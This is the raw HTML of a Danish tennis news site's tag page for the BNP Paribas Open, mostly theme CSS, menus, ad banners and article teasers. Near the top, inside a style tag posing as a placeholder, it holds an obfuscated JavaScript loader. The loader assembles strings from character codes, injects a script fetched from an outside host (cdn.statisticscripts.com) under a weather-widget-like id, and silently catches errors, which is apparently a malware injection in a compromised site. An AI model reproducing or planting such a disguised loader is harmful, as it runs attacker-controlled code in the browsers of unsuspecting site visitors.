.btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tag/bnp-paribas-open/",
                    "name": "BNP PARIBAS OPEN"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive tag tag-bnp-paribas-open tag-1788 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-2.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-48 c-1"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-85 c-2"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-88 c-3"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "949";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-5-emilia-henningsen-seedet-2-i-prestigefyldt-super-cat-turnering-elmer-august-og-joe-i-portugal/"  rel="bookmark" class="td-image-wrap " title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-4-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-5-emilia-henningsen-seedet-2-i-prestigefyldt-super-cat-turnering-elmer-august-og-joe-i-portugal/"  rel="bookmark" title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal">Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
